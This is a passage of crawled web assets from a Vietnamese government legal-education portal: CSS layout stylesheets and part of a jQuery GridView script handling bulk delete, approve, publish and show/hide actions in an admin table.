	float: left;
}
.clear{
	clear:both;
}
.clearfix{
	margin:0;
	padding:0;
}

.img-slider img {
    display: block;
    height: 291px;
    position: absolute;
    width: 60%;
}
.hotnews-top{
	position:relative;
}
#items-hotnews li .current {
    background: rgba(0, 0, 0, 0);
    color: #003399;
    font-family: arial;
    font-size: 12px;
    font-weight: bold;
}
.hotnews-top {
    overflow: hidden;
    background-color: #e4f2fd;
	height:280px;
	border: 1px solid #dddddd;
}
.hot-news-list {
	width:40%;
	float:right;
	position:relative;
}
.hot-news-img .img-slider {
	overflow: hidden;
	width: 60%px;
	height: 350px;
	margin-bottom: 5px;
	border: 1px solid #fdd835;
}
.hot-news-list-title {
	position: relative;
	height: 36px;
	line-height: 36px;
	padding-left: 10px;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	background: url(/CongChinh/img/bg_title_hot.png);
	text-align:center;
}
#items-hotnews{
	margin:0 !important;
}
.hot-news-list-title:before {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	content: "";
	width: 45px;
	height: 36px;
	
	border-bottom-right-radius: 4px;
	background: url(../images/bg-hot-news-icon.png) repeat-x;
}
.hot-news-list-title:after {
	position: absolute;
	z-index: 2;
	top: 15px;
	right: 12px;
	content: "";
	width: 18px;
	height: 7px;
	background: url(../images/arrows-white.png) no-repeat;
}
.hot-news-list ul > li {
	padding: 10px 0 0 10px;
	margin: 5px 10px 0 10px;
	border-top: 1px dotted #ccc;
	background: url(/CongChinh/img/square-icon.png) 0px 20px no-repeat;	
	list-style:none;
}
.hot-news-list ul > li:first-child {
	border-top: none;
	margin-top: 0;
}
.hot-news-list ul > li > a {
	color: #333;
}
.img-slider {
	display: block;
	height: 100%;
	position: relative;	
}
.hot-news-list ul{
		padding:0;
}
#items-hotnews > li:nth-child(1){
	margin-top:0;
}
/*-------------style new SonNq------------------*/
.content-newsAlltable{
	margin-top:-10px;
}
.ms-webpartzone-cell{
	margin-bottom:5px !important;
}
.box-content-06 {
  border: 1px solid #dddddd;
  border-radius: 4px;
  margin-top:0px;
}
.box-content-06 .canvas{
	background:url(/CongChinh/img/bg_vas.png) no-repeat;
	width:100%;
}
.clear{
	clear:both;
}
.table-search{
	border:1px solid #81b9e8;
}
.box-content-05 .content li{
	list-style:none;
	background:url(/CongChinh/img/dot_circle.png) no-repeat 5px 5px; 
	padding:0px 8px 10px 20px; 
	text-align:justify;
}
#s4-bodyContainer{
	padding-bottom:0px !important;
}
#videoimage-tabs{
	bolder: 1px solid #dddddd;	
}
#videoimage-tabs a .selected{
	bolder-top-left-radius:4px; 
	bolder-top-right-radius:4px
}
.khung_giaoduc_hoidong strong{
	margin-left:5px;
}
.khung_giaoduc_hoidong h1{
	margin-left:10px;
}
.khung_giaoduc_hoidong p{
	margin-left:15px;
}
.khung_search{
	width:100% !important;
}
.title_chuyenmuc{
	text-transform:uppercase !important;
	font-weight:bold !important;
}
.huongdannv .content{
	padding:5px;
}
.D-news h1 {
	font-size:16px !important;
	font-weight:bold !important; 
	color: #000;
}
#smoothmenu1 ul{
	list-style-type:none;
	padding:0px;
	margin:0px;
	overflow: hidden;
	width:100%;
}
#smoothmenu1 ul li{
display:inline;
  color: #f1f1f1;
  float: left;
  width: 120px;
  height: 40px;
  line-height: 40px;
}
 
#smoothmenu1 ul a{
text-decoration:none;
width:129px;
float:left;
background:#000;
color:#fff;
font-weight:bold;
text-align:center;
line-height:35px;
border-left:1px solid #fff;
}
.right  a {
	width:30%;
}
.banner-top {
    height: 36px;
}
#items-hotnews .current a{font-weight:bold; color:blue;}
.info-thadsdp p {text-align:center; padding: 10px;}
.info-thadsdp { border:1px solid #90c9f6; border-radius:4px; padding:10px;background:#e4f2fb; margin-top:0px;margin-bottom:-15px;}
.full-width { width:100%}
.info-thadsdp  ul li {list-style: none; background: url(/CongChinh/img/dot_blue.png) no-repeat 2px 7px;padding:3px; }
.info-thadsdp  ul li a{margin-left:7px;}
.info-thadsdp ul {margin: 0 !important; height:100%;padding:0px !important}
.info-thadsdp td{vertical-align:top}


.box_clipGallery{ width:98.5% !important; margin-top: -10px;}
.box_clipGallery ul{padding-left: 0px !important}
.box_rightGalllery{width:100% !important; margin-left:-5px !important}
embed {height: 190px !important;width: 100% !important}
#pager a{margin-right: 5px;}
/* sangvd 1/6/2020 chỉnh sửa width,height màn hình phát video */
#video-Fi{width:100% !important;
}

.full-box{
    width: 752px !important;
}
.bxslider li img{
	height:120px !important;
	width:150px !important;
	margin:0px auto;
}
.not-active {
   pointer-events: none;
   cursor: default;
}.bx-wrapper{
	max-width:98.5% !important;
	width:98.5% !important;
}
.bx-viewport{
	
	height:150px !important;
}
#footer{
	
	margin-top:10px;
}
.topmenu_8:hover .sub-menu{
	display:block !important;
	float:right;
	
}

--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/jquery.easySlider.css
body_size: 711
content:
ol#controls{
		margin:1em 0;
		padding:0px 10px;
		height:28px;	
		}
	ol#controls li{
		margin:0 10px 0 0; 
		padding:0;
		float:left;
		list-style:none;
		height:28px;
		line-height:28px;
		}
	ol#controls li a{
	background: none repeat scroll 0 0 #A3A3A3;
    border: 1px solid #666666;
    color: #FFFFFF;
    float: left;
    height: 22px;
    line-height: 22px;
    padding: 0 7px;
    text-decoration: none;
		}
	ol#controls li.current a{
		background:#A40000;
		color:#fff;
		}
	ol#controls li a:focus, #prevBtn a:focus, #nextBtn a:focus{outline:none;}
	
	#prevBtn, #nextBtn, #prevBtn2, #nextBtn2{ 
	margin:0;
	overflow:hidden;
	text-indent:-8000px;		
	width:12px;
	height:187px;
	position:absolute;
	left:0px;
	top:10px;
	z-index:0;
	}	
#nextBtn, #nextBtn2 {
    left: 300px;
    top: 10px;
}													
#prevBtn a, #nextBtn a, #prevBtn2 a, #nextBtn2 a{  
	display:block;
	width:12px;
	height:187px;
	background:url(/CongChinh/img/btn-back.gif) no-repeat 0 0;	
	z-index:0;
	}	
#nextBtn a, #nextBtn2 a{ 
	background:url(/CongChinh/img/btn-next.gif) no-repeat 0 0;	
	}	
	
	
#prevBtnF, #nextBtnF{ 
	margin:0;
	overflow:hidden;
	text-indent:-8000px;		
	width:12px;
	height:187px;
	position:absolute;
	left:10px;
	top:0px;
	z-index:0;
	}	
#nextBtnF {
    left: 207px;
    top: 0px;
}													
#prevBtnF a, #nextBtnF a{  
	display:block;
	width:12px;
	height:187px;
	background:url(/CongChinh/img/btn-back.gif) no-repeat 0 0;	
	z-index:0;
}	
#nextBtnF a{ 
	background:url(/CongChinh/img/btn-next.gif) no-repeat 0 0;	
}	
#prevBtnF a:hover {
	background:url(/CongChinh/img/btn-back-hover.gif) no-repeat 0 0;	
}
#nextBtnF a:hover{ 
	background:url(/CongChinh/img/btn-next-hover.gif) no-repeat 0 0;	
}	

--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/js/GridView.js
body_size: 6676
content:
var lastGirdHeight;
var urlDeleteFrefix = "";
var urlShowFrefix = "";
var urlHideFrefix = "";
var urlShowFrefix = "";
var imageLoading = "Đang tải dữ liệu...";
var urlLists = '';
var urlForm = '';
var urlWorkFlow = '';
var urlFormGroup = '';
var urlPostAction = '';
var urlPostActionGroup = '';
var urlSort = '';
var urlSortGroup = '';
var urlView = '';
var urlResetPass = '';
var urlResetPassByAdmin = '';
var urlConfig = '';
var urlViewGroup = '';
var formHeight = 'auto';
var formWidth = '600';


function openPopup(level, container, values, urlPage, pageTitle, width, height) {
    //Mở ra form, thêm mới dữ liệu, trả html về container
    $.post(urlPage, { "values": "" + values + "", "container": "" + container + "" }, function (data) {
        $("#dialog-form-" + level).html(data).dialog(
			{
			    title: pageTitle,
			    width: width,
			    height: height
			}).dialog("open");
    });
}

function formatRowView() {
    var index = 0;
    $(".table-form tr").each(function () {
        index++;
        if (index % 2 == 0) {
            $(this).addClass("odd");
        }
    });
}

function formatRowForm() {
    var index = 0;
    $(".tableforms tr").each(function () {
        index++;
        if (index % 2 == 0) {
            $(this).addClass("odd");
        }
    });
}

function initAjaxLoad(urlListLoad, container) {
    //$(document).ready(function() {
    $.address.unbind().change(function (event) {
        var urlTransform = urlListLoad;
        var urlHistory = event.value;
        if (urlHistory.length > 0) {
            urlHistory = urlHistory.substring(1, urlHistory.length);
            if (urlTransform.indexOf('?') > 0)
                urlTransform = urlTransform + '&' + urlHistory;
            else
                urlTransform = urlTransform + '?' + urlHistory;
        }
        $(container).html(imageLoading);
        //loading();
        $.post(urlTransform, function (data) {
            $(container).html(data);
            //endLoading();
        });
    });
    //});
}
//ham load lại đơn thuần, không thay đổi 
function AjaxLoadNotReload(urlListLoad, container) {
    $(container).html(imageLoading);
    //loading();
    $.post(urlListLoad, function (data) {
        $(container).html(data);
        //endLoading();
    });
}
function changeHashValue(key, value, source) {
    value = encodeURIComponent(value);
    var currentLink = source.substring(1);
    var returnLink = '#';
    var exits = false;
    if (currentLink.indexOf('&') > 0) { // lớn hơn 1
        var tempLink = currentLink.split('&');
        for (idx = 0; idx < tempLink.length; idx++) {
            if (key == tempLink[idx].split('=')[0]) { //check Exits
                returnLink += key + '=' + value;
                exits = true;
            }
            else {
                returnLink += tempLink[idx];
            }
            if (idx < tempLink.length - 1)
                returnLink += '&';
        }
        if (!exits)
            returnLink += '&' + key + '=' + value;
    } else if (currentLink.indexOf('=') > 0) { //Chỉ 1
        returnLink = '#' + currentLink + '&' + key + '=' + value;
    }
    else
        returnLink = '#' + key + '=' + value;
    return returnLink;
}

//Chuyển trang với value mới
function changeHashUrl(key, value) {
    var currentLink = $.address.value();
    return changeHashValue(key, value, currentLink);
}


function registerGridView(selector) {
    //Đổi màu row
    $(selector + " .gridView tr").each(function (index) {
        if (index % 2 == 0)
            $(this).addClass("odd");
    });
    //alert('?');
    $(selector + " .gridView a.RaSoatAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlShowFrefix + 'Page=1' : '#' + urlShowFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowRaSoat(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    function rowRaSoat(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Hiển thị các bản ghi đã chọn";
            else
                titleDia = "Hiển thị bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn rà soát:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "rasoat", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=show&idShow=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh hiển thị": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }

    //Sắp xếp các cột
    $(selector + " .gridView th a").each(function (idx) {
        var link = $(this).attr("href");
        if (link != '' && link != 'undefined' && link != null) {
            link = link.substring(1, link.length);
            if ($.address.value().indexOf(link) > 0) {
                if ($.address.value().indexOf('FieldOption=1') > 0) {
                    $(this).addClass('desc');
                    $(this).attr("href", '#' + link + '&FieldOption=0');
                }
                else {
                    $(this).addClass('asc');
                    $(this).attr("href", '#' + link + '&FieldOption=1');
                }
            }
        }
    });

    //khi người dùng click trên 1 row
    $(selector + " .gridView tr").not("first").click(function () {
        $(selector + " .gridView tr").removeClass("hightlight");
        $(this).addClass("hightlight");
    });

    //checkall
    $(selector + ' .checkAll').click(function () {

        var selectQuery = selector + " input[type='checkbox']";
        if ($(this).val() != '')
            selectQuery = selector + " #" + $(this).val() + " input[type='checkbox']";
        $(selectQuery).attr('checked', $(this).is(':checked'));
    });
    $('#searchPopupSimple' + ' .selectAll').click(function () {
        var selectQuery = '#searchPopupSimple' + " input[type='checkbox']";
        if ($(this).val() != '')
            selectQuery = '#searchPopupSimple' + " #" + $(this).val() + " input[type='checkbox']";
        $(selectQuery).attr('checked', $(this).is(':checked'));
    });



    //Nhảy trang
    $(selector + " .bottom-pager input").change(function () {
        var cPage = trim12($(this).val());
        var maxPage = $(selector + " .bottom-pager input[type=hidden]").val();
        if (cPage.length == 0)
            createMessage("Thông báo", "Yêu cầu nhập trang cần chuyển đến");
        else if (isNaN(cPage))
            createMessage("Thông báo", "trang chuyển đến phải là kiểu số");
        else if (parseInt(cPage) > maxPage)
            createMessage("Thông báo", "trang không được lớn hơn " + maxPage + "");
        else if (parseInt(cPage) <= 0) {
            createMessage("Thông báo", "trang phải lớn hơn 0");
        }
        else {
            window.location.href = changeHashUrl('Page', cPage);;
        }
    });

    //ẩn hiện nhóm
    $(selector + " .gridView a.group").click(function () {
        var idShowHide = $(this).attr("href");
        if ($(this).text() == '+') {
            $(idShowHide).show();
            $(this).text("-");
        } else {
            $(idShowHide).hide();
            $(this).text("+");
        }
        return false;
    });

    //Thay đổi số bản ghi trên trang
    $(selector + " .bottom-pager select").change(function () {
        var urlFWs = $.address.value();
        urlFWs = changeHashValue("Page", 1, urlFWs); //Replace  &Page=.. => Page=1
        urlFWs = changeHashValue("RowPerPage", $(this).val(), urlFWs); //Replace  &TenDonVi=.. => TenDonVi=donViNhan
        window.location.href = urlFWs;
    });

    //Đăng ký xóa nhiều
    $(selector + " .gridView a.deleteAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowDelete(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //Đăng ký approved nhiều
    $(selector + " .gridView a.approvedAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowapproved(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //xoa approed tren grid
    function rowapproved(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Duyệt các bản ghi đã chọn";
            else
                titleDia = "Duyệt bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn duyệt:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "approved", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=approved&idapproved=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh duyệt": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }
    //
    //Đăng ký Pending nhiều
    $(selector + " .gridView a.PendingAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowPending(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //xoa Pending tren grid
    function rowPending(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Hủy duyệt các bản ghi đã chọn";
            else
                titleDia = "Hủy duyệt bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hủy duyệt:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "Pending", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=Pending&idPending=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh hủy duyệt": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }
    //
    //
    //Đăng ký update cơ quan liên quan
    $(selector + " .gridView a.updateAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowUpdateCQLQ(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //Đăng kí ẩn hiện nhiều
    $(selector + " .gridView a.ShowAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowDelete(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.getAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowGet(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.publicAll").click(function () {
        var arrRowId = '';
        var arrRowIdAll = '';
        var arrRowRemove = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        $(selector + " input[type='checkbox']").each(function () {
            arrRowIdAll += $(this).val() + ",";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        arrRowIdAll = (arrRowIdAll.length > 0) ? arrRowIdAll.substring(0, arrRowIdAll.length - 1) : arrRowIdAll;
        var arrRowIdARR = arrRowId.split(',');
        var arrRowIdAllARR = arrRowIdAll.split(',');
        //        for (var i = 1; i < arrRowIdAllARR.length; i++) {
        //            if (!containsIDRemove(arrRowIdARR, arrRowIdAllARR[i])) {
        //                arrRowRemove += arrRowIdAllARR[i] + ",";
        //            }
        //        }
        publicAll(urlPostAction, arrRowId, arrRowRemove, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.XoaAll").click(function () {
        var arrRowId = '';
        var arrRowIdAll = '';
        var arrRowRemove = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        $(selector + " input[type='checkbox']").each(function () {
            arrRowIdAll += $(this).val() + ",";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        arrRowIdAll = (arrRowIdAll.length > 0) ? arrRowIdAll.substring(0, arrRowIdAll.length - 1) : arrRowIdAll;
        var arrRowIdARR = arrRowId.split(',');
        var arrRowIdAllARR = arrRowIdAll.split(',');
        //        for (var i = 1; i < arrRowIdAllARR.length; i++) {
        //            if (!containsIDRemove(arrRowIdARR, arrRowIdAllARR[i])) {
        //                arrRowRemove += arrRowIdAllARR[i] + ",";
        //            }
        //        }
        XoaAll(urlPostAction, arrRowId, arrRowRemove, rowTitle, linkFW);
        return false;
    });



    function containsIDRemove(arr, findValue) {
        var i = arr.length;

        while (i--) {
            if (arr[i] === findValue) return true;
        }
        return false;
    }

    //đăng ký publishing row
    //    $(selector + " .gridView a.publishing").click(function () {
    //        rowPublishing(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
    //        return false;
    //    });
    //publishing row tren grid
    //    function rowPublishing(urlPost, arrRowId, rowTitle, urlFw) {
    //        var titleDia = '';
    //        if (arrRowId == '')
    //            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    //        else {
    //            if (arrRowId.indexOf(',') > 0)
    //                titleDia = "Xuất bản các bản ghi đã chọn";
    //            else
    //                titleDia = "Xuất bản bản ghi đã chọn";
    //            $("#dialog-confirm").attr(titleDia);
    //            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn Xuất bản:</b><br />" + rowTitle + "</p>");
    //            var comfirmReturn = false;
    //            $("#dialog-confirm").dialog({
    //                title: titleDia,
    //                resizable: false,
    //                height: 'auto',
    //                width: 'auto',
    //                modal: false,
    //                buttons: {
    //                    "Tiếp tục": function () {
    //                        $(this).dialog("close");
    //                        $.post(encodeURI(urlPost), { "do": "publishing", "itemId": "" + arrRowId + "" }, function (data) {
    //                            if (data.Erros) {
    //                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
    //                            }
    //                            else {
    //                                createMessage("Thông báo", data.Message);
    //                                window.location.href = urlFw + '&do=publishing&ItemID=' + arrRowId;
    //                            }
    //                        });
    //                    },
    //                    "Hủy lệnh xuất bản": function () {
    //                        $(this).dialog("close");
    //                    }
    //                }
    //            });
    //        }
    //    }

    //đăng ký publishing row
    $(selector + " .gridView a.publishing").click(function () {
        $("#dialog-form").dialog(
				{
				    title: "Xuất bản tin tức lên list:",
				    width: formlistwidth,
				    height: formlistheight
				}
			).load(encodeURI(urlFormLists + "&do=publishing&ItemID=" + $(this).attr("href").substring(1))).dialog("open");
        return false;
    });



    //đăng ký undo publishing row
    $(selector + " .gridView a.undopublishing").click(function () {
        rowUndoPublishing(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //đăng ký publishingreject row
    $(selector + " .gridView a.publishingreject").click(function () {
        rowPublishingReject(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //đăng ký publishingapproved row
    $(selector + " .gridView a.publishingapproved").click(function () {
        rowPublishingApproved(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //Đăng ký Hiển thị nhiều
    $(selector + " .gridView a.showAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlShowFrefix + 'Page=1' : '#' + urlShowFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowShow(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });


    //Đăng ký ẩn nhiều
    $(selector + " .gridView a.hideAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlHideFrefix + 'Page=1' : '#' + urlHideFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowHide(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });


    //Đăng ký button clone
    $(selector + " .gridView a.clone").click(function () {
        var dbId = $(this).attr("rel");
        rowClone(urlPostAction, $(this).attr("href").substring(1), dbId, escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row nhóm
    $(selector + " .gridView a.delete_group").click(function () {
        rowDelete(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button hiển thị nhóm
    $(selector + " .gridView a.show_group").click(function () {
        rowShow(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn nhóm
    $(selector + " .gridView a.hide_group").click(function () {
        rowHide(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.delete").click(function () {
        rowDelete(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.updateCQLQ").click(function () {
        rowUpdateCQLQ(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //Đăng ký button xóa row
    $(selector + " .gridView a.approved").click(function () {
        rowApproved(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.pending").click(function () {
        rowPending(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.rejected").click(function () {
        rowReject(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button hiển thị
    $(selector + " .gridView a.show").click(function () {
        rowShow(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn
    $(selector + " .gridView a.hide").click(function () {
